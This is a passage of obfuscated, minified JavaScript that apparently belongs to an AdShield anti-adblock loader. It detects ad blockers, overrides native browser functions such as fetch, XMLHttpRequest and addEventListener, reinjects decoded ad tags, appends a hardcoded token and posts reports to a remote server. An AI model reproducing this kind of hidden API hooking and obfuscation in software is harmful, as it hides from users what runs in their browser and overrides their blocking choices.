exists","isBrave","trim","innerHeight","minutemedia","headers","edgios","XMLHttpRequest.onreadystatechange","gpt-adsinteractive","apply","toString","15ZZctuJ","parentNode","resolve","join","value","close-error-report","ar-yahoo-v1","HTMLMediaElement","setImmediate","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","top","gpt-highfivve","AdShield API cmd.push result","adsense","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","useragent","pubstack","charAt","message","a2Zwdg==","setAttributeNS","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","hostname","findIndex","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","application/javascript","abc","string","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","crios","childNodes","createObjectURL","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","open","Invalid protect url: ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Node","can't access document.hidden","decodeURI","&title=","tel:","as-extra","CSSStyleDeclaration.set/get/removeProperty",". Phase: ","http://","createElement","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","performance","length","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-adapex","EventTarget_addEventListener","as_loader_version","resource","xhr.onreadystatechange not set","elementFromPoint","URLSearchParams","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","NodeList","Yml4cXJod245emptNTRvMTJmZTBz","querySelectorAll","parseFloat","sleipnir/","DOMTokenList","gpt-vuukle","nextSibling","Date.now is not a function","wrong googletag.pubads()","append","cssText","googletag",", body: ","naver","HTMLMetaElement","Invalid reserved state: ","cache_is_blocking_ads","getWindowId","https:","sdkVersion","trident","UserAgent","getItem","alert","requestAnimationFrame","setProperty","location","attributionSrc","width",", StatusCode: [","document.documentElement.clientWidth, clientHeight","coupang-dynamic","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","String","document - link element","data-query","NmFreWhvcjgwbTM3c2xmdzF2eHA=","document.createElement","string-try-catch","getElementsByTagName","ddg/","floor","cadmus script blocked","intersectionRect","dable","ZmthZA==","error on googletag.pubads()","requestIdleCallback","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","undefined","intersectionRatio","search","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Map","configIndex","get-computed-style","geniee","left","property","api","ZWhvcg==","srcdoc","text/css","outerHeight","Cf-Ray","removeChild","cmVzZXJ2ZWQySW5wdXQ=","script not executed(inline)","gpt-ima-adshield","IFrame","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","&request_id=","document.head.appendChild, removeChild, childNodes","extra","dVY2fSlRJz9Ee1NlQU1YNDtFZg==",'{"type": "tag", "marshalled": "<html></html>"}',"target","Element_setAttribute","Failed to load website due to adblock: ","unknown","DocumentFragment","char must be length 1","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","removeProperty","d2VneWpwenV4MzhxMmE5dm1pZm90","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","adshield-api","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","catch","getTime","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","resources-v2://","POST","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","/report?","&url=","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Date.now","dispatchEvent","regexp-test","promise","then","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","data-src","ing","b3V0cHV0","data","fxios/","encodedBodySize","cnlwYQ==","stylesheet","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","combo","HTMLAnchorElement","mezzomedia","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Click","hash","scrollX","opr","href","Element_innerHTML","adshield-native","AdShield API cmd.push","/resources/","finally","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Loader aborted: ","hostage","fuse","edg/","version","script:","abs","Clean.io Inc.","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","em5iZw==","c204ZmtocndhOTR5MGV1cGoybnEx","test/view/passed","div#contents > span#ads","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","sentrySampleRatio","jkl","https://cadmus.script.ac","def","server","navigator","/script/","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","stack","getDeviceInfo","replace","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","FontFace","getAttributeNames"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(805701===-parseInt(n(907))/1+-parseInt(n(554))/2*(parseInt(n(927))/3)+parseInt(n(531))/4*(-parseInt(n(980))/5)+parseInt(n(640))/6*(parseInt(n(602))/7)+parseInt(n(834))/8+-parseInt(n(603))/9*(parseInt(n(1227))/10)+parseInt(n(771))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(648)==typeof globalThis)return globalThis;try{return this||new Function(t(960))()}catch(e){if(t(648)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1028)];e<r;e++)o=(o<<5)-o+t[n(574)](e),o|=0;return o},r=class{static[t(745)](){const e=t;var n,r;let i=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:e(1277),c=!(arguments[e(1028)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(529)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(757)+o(i+"_"+a),m=e(757)+o(i+"_"+l),f=e(757)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};class i{static[t(756)](e){const n=t;let o=!(arguments[n(1028)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1028)]>2&&void 0!==arguments[2]?arguments[2]:n(891);try{return o&&(e=c(e)),window[r][n(1061)](e)}catch(e){return""}}static[t(507)](e,n){const o=t;let r=!(arguments[o(1028)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(1028)]>3&&void 0!==arguments[3]?arguments[3]:o(891);try{return r&&(e=c(e)),window[i][o(559)](e,n)}catch(e){}}static[t(530)](e){const n=t;let o=!(arguments[n(1028)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1028)]>2&&void 0!==arguments[2]?arguments[2]:n(891);try{return o&&(e=c(e)),window[r][n(1270)](e)}catch(e){}}}const c=e=>""[t(965)](window[t(1065)][t(537)],t(652))[t(965)](btoa(e));class s{static[t(970)](){const e=t;try{if(null!=window[e(1189)][e(1286)]&&e(970)===window[e(1189)][e(1286)][e(970)][e(591)])return!0}catch(e){}return!1}static[t(666)](){const e=t;try{if(s[e(970)]())return!1;const t=navigator[e(484)][e(589)](),n=[e(779)];return![e(738),e(584),e(1171),e(1160),e(919),e(1245),e(1059),e(1009),e(692),e(659),e(1079),e(1052),e(975)][e(607)]((n=>t[e(1274)](n)))&&n[e(607)]((n=>t[e(1274)](n)))}catch(e){}return!1}static[t(959)](){const e=t;try{if(s[e(970)]())return!1;const t=navigator[e(484)][e(589)]();if(t[e(1274)](e(819))||t[e(1274)](e(1147)))return!0;const n=[e(692)];return![e(738),e(584),e(1171),e(1160),e(919),e(1245),e(1059),e(1009),e(659),e(1079),e(1052),e(975)][e(607)]((n=>t[e(1274)](n)))&&n[e(607)]((n=>t[e(1274)](n)))}catch(e){}return!1}static[t(703)](){const e=t;try{const t=navigator[e(484)][e(589)]();return t[e(1274)](e(731))&&t[e(1274)](e(1217))}catch(e){}return!1}static[t(723)](){const e=t;try{return navigator[e(484)][e(589)]()[e(1274)](e(1042))}catch(e){}return!1}static[t(824)](){const e=t;return navigator[e(484)][e(589)]()[e(1274)](e(803))}}const a=(e,n)=>{const o=t;if(o(1007)!=typeof e||o(1007)!=typeof n)return!1;const r=e[o(1028)],i=n[o(1028)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1028)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1028)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},l=(e,n)=>{const o=t;if(o(1007)!=typeof e||o(1007)!=typeof n)return-1;const r=e[o(1028)],i=n[o(1028)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1028)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1028)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},d=e=>{const n=t,o=navigator[n(484)],r=l(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1028)];t<o[n(1028)];t++){const e=o[n(574)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},u={HTMLIFrameElement_contentWindow:()=>Object[t(634)](HTMLIFrameElement[t(494)],t(615)),XMLHttpRequest_open:()=>x(window,t(798),t(1013)),Window_decodeURIComponent:()=>x(window,t(548),t(858)),Window_fetch:()=>x(window,t(548),t(1268)),Element_setAttribute:()=>x(window,t(624),t(735)),EventTarget_addEventListener:()=>x(window,t(1276),t(662))},m=t(1290)+window[t(672)](window[t(1065)][t(1161)]),f={get(){return this[t(732)](),window[m]},collectOne(e){window[m]=window[m]||{},window[m][e]||(window[m][e]=u[e]())},collect(){const e=t;window[m]=window[m]||{};for(const[t,n]of Object[e(836)](u))window[m][t]||(window[m][t]=n())}};function x(e,n,o){const r=t;var i,c,s;return r(549)===n[r(589)]()?e[o]:r(967)===n?null===(i=e[r(967)])||void 0===i?void 0:i[o]:r(1244)===n?null===(c=e[r(1244)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(494)])||void 0===s?void 0:s[o]}const w={appendChild:Node[t(494)][t(923)],insertBefore:Node[t(494)][t(476)]};function p(e,n){const o=t;n[o(1045)]?w[o(476)][o(1229)](n[o(747)],e,n[o(1045)]):w[o(923)][o(1229)](n[o(981)],e)}function h(e){const n=t;w[n(923)][n(1229)](document[n(479)],e)}function g(e){const n=t,o=document[n(1025)](e[n(783)]);for(const t of e[n(1199)]())o[n(735)](t,e[n(533)](t));return o[n(792)]=e[n(792)],o}function v(e,n){const o=t;return n?(n[o(646)]("?")&&(n=n[o(1228)](1)),e[o(1274)]("?")?e+"&"+n:e+"?"+n):e}function b(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(828)](t[o])!==n[o]||n[o][e(574)](0)!==t[o])return!1}catch(e){return!1}return!0}let y="",E=t(599);try{var T;y=null!==(T=document[t(580)][t(533)](t(813)))&&void 0!==T?T:t(1118);const e=document[t(580)][t(533)](t(1143))||document[t(580)][t(533)](t(689));e&&(E=new URL(e,window[t(1065)][t(1161)])[t(1297)])}catch(e){}const M={version:t(664),sdkVersion:y,endpoint:E,env:t(848),debug:!1,sentrySampleRatio:.05},N={idx:e=>Math[t(1080)](Math[t(571)]()*e),elem:function(e){const n=t;return e[this[n(536)](e[n(1028)])]},num:function(e,n){const o=t;return Math[o(1080)](Math[o(571)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(838)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(755)](o(675)[o(997)](this[o(838)](0,52)));return i[o(983)]("")},className:function(){return this[t(665)](5,15)}};function _(e){const n=t;return e?S[n(855)]((t=>t.id===e)):M[n(784)]?L[0]:N[n(765)](L)}function W(e){const n=t,o=[n(1211),n(939),n(1145),n(561),n(608),n(627),n(953),n(1105),n(876)],r={};for(let t=0;t<o[n(1028)];t++){const i=e[t];r[atob(o[t])]=n(1007)==typeof i?atob(i):i}return r}const L=[[t(1275),t(994),t(502),117,t(721),t(526),57,t(1029),t(645)],[t(588),t(845),t(633),117,t(1156),t(989),115,t(892),t(503)],[t(999),t(1307),t(1121),97,t(1155),t(564),114,t(690),t(680)],[t(563),t(1133),t(485),106,t(673),t(641),53,t(1176),t(1248)]][t(934)]((e=>W(e))),I=[[t(1239),t(716),t(751),119,t(1257),t(701),102,t(524),t(865)],[t(567),t(749),t(1136),57,t(639),t(733),101,t(667),t(708)],[t(1221),t(620),t(926),102,t(1197),t(544),56,t(802),t(631)],[t(1235),t(577),t(1285),97,t(1071),t(619),115,t(1113),t(1004)],[t(670),t(821),t(490),121,t(1183),t(946),110,t(851),t(766)],[t(729),t(523),t(1129),118,t(1091),t(1026),115,t(966),t(1295)],[t(1149),t(1015),t(1182),112,t(519),t(1126),114,t(1109),t(1075)],[t(1099),t(698),t(856),107,t(495),t(1167),104,t(1219),t(883)],[t(1084),t(605),t(863),115,t(788),t(1130),104,t(954),t(1039)],[t(709),t(593),t(950),97,t(1142),t(878),101,t(1302),t(1123)],[t(481),t(594),t(522),106,t(1008),t(621),107,t(501),t(1179)],[t(1178),t(1012),t(470),102,t(1256),t(1191),57,t(575),t(874)],[t(474),t(918),t(727),103,t(1037),t(795),97,t(539),t(1236)],[t(881),t(651),t(1196),56,t(949),t(1192),49,t(550),t(787)],[t(720),t(894),t(806),111,t(1271),t(844),104,t(1151),t(482)],[t(1278),t(877),t(538),107,t(1087),t(697),50,t(625),t(1241)]][t(934)]((e=>W(e))),S=[...L,...I],H=e=>{const n=t,o=_(e[n(1228)](0,4));if(!o)throw new Error(n(1216)+e);const r=e[n(1228)](4);let i=0;return r[n(770)]("")[n(934)]((e=>{const t=n;if(0==i&&e===String[t(828)](o[t(921)]))return i=1,"";if(0==i&&e===String[t(828)](o[t(764)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(857)][t(1274)](e)?k(o[t(768)],o[t(857)],e):k(o[t(660)],o[t(811)],e)+e;if(2==n)return o[t(804)][t(1274)](e)?k(o[t(786)],o[t(804)],e):k(o[t(660)],o[t(811)],e)+e;throw new Error(t(1054)+n)}return k(o[t(660)],o[t(811)],e)}))[n(983)]("")};function k(e,n,o){const r=t;if(1!==o[r(1028)])throw new Error(r(1120));return n[r(1274)](o)?e[n[r(1218)](o)]:o}const A="eyJ0eXAiOiJKV1Qi",Z="LCJhbGciOiJIUzI1",R="NiJ9.eyJuYW1lIjo",O="iIiwiZW1haWwiOiI",z="iLCJleHAiOjE3NjM",V="wNTQxMTYsImlhdCI",X="6MTc2Mjk2NzcxNn0",j=".iZ_DtsnvDrmIly3",U="1J_JlNVE-Q3aeMLe",Y="BIjxG6SP0U8Q",F=()=>{const e=t,n=D();for(const t of n)e(693)in t?J(t):e(1150)in t&&C(t)},D=()=>{const e=t;var n,o,r;const i=null===(n=document[e(580)])||void 0===n?void 0:n[e(533)](e(1146));if(i)return function(t){const n=e,o=H(t);return JSON[n(636)](o)}(i);const c=null===(o=document[e(580)])||void 0===o?void 0:o[e(533)](e(497));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(580)])||void 0===r?void 0:r[e(533)](e(598));return s?[{tags:atob(s)}]:[]},J=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(580)],c=document[n(1025)](n(653));c[n(587)]=r;for(const e of Array[n(1289)](c[n(1078)](n(525)))){var s;const t=g(e);null===(s=e[n(981)])||void 0===s||s[n(1305)](t,e)}const a=(null==i?void 0:i[n(533)](n(915)))||(null==i?void 0:i[n(533)](n(1074)));for(let e=0;e<c[n(1010)][n(1028)];e++){const t=c[n(1010)][e];t[n(689)]=B(t[n(689)]),t[n(1161)]=B(t[n(1161)]),a&&(t[n(689)]&&(t[n(689)]=v(t[n(689)],a)),t[n(1161)]&&(t[n(1161)]=v(t[n(1161)],a)))}const l=null===(o=document[n(580)])||void 0===o?void 0:o[n(533)](n(917));l&&l[n(770)](";")[n(934)]((e=>({key:e[n(770)]("=")[0],value:e[n(770)]("=")[1]})))[n(1238)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1010)][t(1028)];e++){const n=c[t(1010)][e];n instanceof Element&&n[t(735)](o,r)}})),G(c)},C=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(1025)](n(823));r[n(587)]=o,G(r)},G=e=>{const n=t;var o,r;const i=(null===(o=document[n(580)])||void 0===o?void 0:o[n(752)])||n(1205)===(null===(r=document[n(580)])||void 0===r?void 0:r[n(533)](n(860)));n(1204)!==document[n(754)]||i?document[n(882)](document[n(580)])?p(e,document[n(580)]):document[n(479)][n(923)](e):document[n(1281)](e[n(587)])},B=e=>{return e?(n=e)&&n[t(646)](t(827))?v(""[t(965)](M[t(656)],t(1165))[t(965)](e[t(1195)](t(827),"")),t(843)[t(965)]([A,Z,R,O,z,V,X,j,U,Y][t(983)](""))):(e=>e&&e[t(646)](t(1131)))(e)?v(""[t(965)](M[t(656)],t(722))[t(965)](e[t(1195)](t(1131),"")),t(843)[t(965)]([A,Z,R,O,z,V,X,j,U,Y][t(983)](""),t(886))[t(965)](window[t(1065)][t(537)])):e:e;var n};let Q=0;function q(e){const n=t,o=(t,n)=>{Q++,e(t,n)};return o[n(979)]=()=>n(613),new Promise(o)}const P=[],K=e=>P[t(755)]({message:e,timestamp:Date[t(529)]()}),$=e=>{console[t(910)](e),K(e)},ee=async function(e){const n=t;let o=arguments[n(1028)]>1&&void 0!==arguments[1]?arguments[1]:M[n(656)];try{let t=o+n(1134);t+=n(1246)+M[n(1172)],t+=n(540),t+=n(1019),t+=n(780)+encodeURIComponent(e),t+=n(1135)+encodeURIComponent(location[n(1161)]),t+=n(516)+function(){const e=n;try{if(null!=window[e(1189)][e(1286)]&&e(970)===window[e(1189)][e(1286)][e(970)][e(591)])return!0}catch(e){}return!1}()[n(979)](),t+=n(1110)+N[n(665)](16,16);const r=await fetch(t,{method:n(1132),body:JSON[n(532)](P)});return await r[n(1251)]()}catch(e){return n(910)}},te=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let 